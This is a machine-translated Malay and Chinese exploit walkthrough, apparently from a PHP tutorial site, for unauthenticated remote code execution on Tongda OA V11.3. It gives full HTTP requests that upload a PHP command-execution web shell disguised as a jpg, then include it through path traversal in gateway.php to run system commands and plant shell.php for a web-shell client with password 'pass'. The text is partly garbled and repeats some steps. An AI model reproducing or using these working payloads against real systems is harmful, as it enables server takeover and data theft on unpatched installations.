Pengenalan Tongda OA:

Tongda OA (Sistem pejabat pintar rangkaian Office Anywhere) dibangunkan oleh Beijing Tongda Perisian automasi pejabat Kolaboratif Xinke yang dibangunkan secara bebas oleh Technology Co., Ltd. Beijing Tongda Xinke Technology Co., Ltd. ialah pasukan berteknologi tinggi yang perniagaan utamanya ialah penyelidikan dan pembangunan serta pelaksanaan, perkhidmatan dan perundingan perisian pengurusan kolaboratif satu-satunya perusahaan pusat dalam industri perisian pengurusan kolaboratif domestik, syarikat terkemuka China dalam perisian pengurusan kolaboratif.

Tongda OA menyediakan keupayaan pengurusan maklumat untuk ramai pengguna pelbagai saiz dalam pelbagai industri, termasuk kelulusan proses, pejabat pentadbiran, urusan harian, analisis statistik data, pemesejan segera, pejabat mudah alih, dll., membantu pengguna mengurangkan komunikasi dan kos pengurusan, dan meningkatkan pengeluaran dan kecekapan membuat keputusan. Sistem ini menggunakan kaedah pengendalian B/S (pelayar/pelayan) terkemuka, menjadikan pejabat rangkaian tidak dihadkan oleh geografi. Tongda Office Anywhere menggunakan pengkomputeran perusahaan berasaskan WEB, dan pelayan HTTP utama menggunakan pelayan Apache paling maju di dunia, dengan prestasi yang stabil dan boleh dipercayai. Kawalan berpusat capaian data mengelakkan kemungkinan kebocoran data. Menyediakan alat sandaran data untuk melindungi keselamatan data sistem. Kawalan kebenaran berbilang peringkat, pengesahan kata laluan lengkap dan mekanisme pengesahan log masuk meningkatkan lagi keselamatan sistem.

Versi yang terjejas oleh kerentanan ialah:

Versi V11, versi 2017, versi 2016, versi 2015, versi 2013, versi 2013.

Catatan:

Tidak perlu log masuk, kelemahan boleh dieksploitasi di meja depan

Versi 2013:

Laluan kerentanan muat naik fail: / isspirit/im/upload.php

Fail mengandungi laluan kerentanan:/ispirit/interface/gateway.php

Versi 2017:

Kerentanan muat naik fail path:/ispirit/im Fail /upload.php

mengandungi laluan kerentanan: /mac/gateway.php

Persekitaran kerentanan:

Mesin sasaran (Pelayan Windows 2008 R2) IP: 172.16.0.45

Tongda OA: Versi V 11.3



(1) Selepas memuat turun versi Tongda OA V11.3 , klik fail yang sedang berjalan untuk menjalankan TDOA11.3





(2) Pastikan port 80 tidak diduduki, bina aplikasi pada port 80, dan kemudian klik Seterusnya



(3) Konfigurasi selesai

(4) Lihat Hasil terbina

(5) Akaun adalah pentadbir, kata laluan kosong, log masuk ke sistem back-end





(2) Terdapat kelemahan bahagian hadapan yang membenarkan muat naik sewenang-wenangnya fail tanpa log masuk. Penyerang boleh menangkap paket data, mengubah suai dan mengulanginya Cara untuk meletakkan paket data adalah dengan memuat naik fail Trojan dengan akhiran jpg untuk menyerang sistem

POST /ispirit/im/upload.php HTTP/1.1Host: 172.16.0.45Cache-Control: no-cacheUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh2YB4pV8McGBAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5Cookie: PHPSESSID=123Connection: closeContent-Length: 660------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="UPLOAD_MODE"2------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="P"123------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="DEST_UID"1------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="ATTACHMENT"; filename="jpg"Content-Type: image/jpeg<?php $command=$_POST['cmd'];$wsh = new COM('WScript.shell');$exec = $wsh->exec("cmd /c ".$command);$stdout = $exec->StdOut();$stroutput = $stdout->ReadAll();echo $stroutput;?>------WebKitFormBoundarypyfBh2YB4pV8McGB--Salin selepas log masuk



(2) Semak hasil yang sedang dijalankan



(3) Fail bahagian hadapan mengandungi kelemahan: ubah suai pakej data untuk memasukkan jpg Fail Trojan dimuat naik lebih awal, dan anda boleh melaksanakan arahan sewenang-wenangnya

Laksanakan arahan "pengguna bersih" di sini

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 71json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=net user





(4) Fail latar depan mengandungi kelemahan: ubah suai pakej data untuk memasukkan fail Trojan jpg yang dimuat naik sebelum ini, anda boleh melaksanakan arahan sewenang-wenangnya

Lakukan di sini Perintah "ipconfig"

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=ipconfig

(1) Kerentanan muat naik fail sewenang-wenangnya latar depan: tangkap paket data sewenang-wenangnya, ubah suai Main semula paket data dan muat naik fail Trojan dengan akhiran jpg (fail Trojan menjalankan operasi menulis fail)

POST /ispirit/im/upload.php HTTP/1.1Salin selepas log masuk

(2)查看运行结果

(3)查看/webroot/ispirit/interface/目录下的文件信息

(3)查看/webroot/ispirit/interface/目录下的文件信息

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/213131861.jpg"}&cmd=ipconfig

(5)查看文件包含漏洞的执行结果



(6)使用冰蝎进行连接:http://172.16.0.45/ispirit/interface/shell.php

密码为:pass

PS:此处用蚁剑和菜刀无法进行连接

我们建议通达OA用户使用受影响版本登录通达OA官网,并获取最新的补丁。请根据当前OA版本选择所对应的程序文件,运行前请先做好备份。

Atas ialah kandungan terperinci Contoh analisis getshell yang disebabkan oleh kerentanan muat naik fail sewenang-wenangnya dan kerentanan kemasukan fail di meja depan Tongda OA. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Berapakah Snapdragon 8gen2 yang setara dengan Apple?

Berapakah Snapdragon 8gen2 yang setara dengan Apple?

Bagaimana untuk menyelesaikan ralat aplikasi WerFault.exe

Bagaimana untuk menyelesaikan ralat aplikasi WerFault.exe

susun atur mutlak

susun atur mutlak

Mongodb dan mysql mudah digunakan dan disyorkan

Mongodb dan mysql mudah digunakan dan disyorkan

penggunaan format_nombor

penggunaan format_nombor

rgb kepada penukaran heksadesimal

rgb kepada penukaran heksadesimal

Cara membuat carta dan carta analisis data dalam PPT

Cara membuat carta dan carta analisis data dalam PPT

Apakah perpustakaan pihak ketiga yang biasa digunakan dalam PHP?

Apakah perpustakaan pihak ketiga yang biasa digunakan dalam PHP?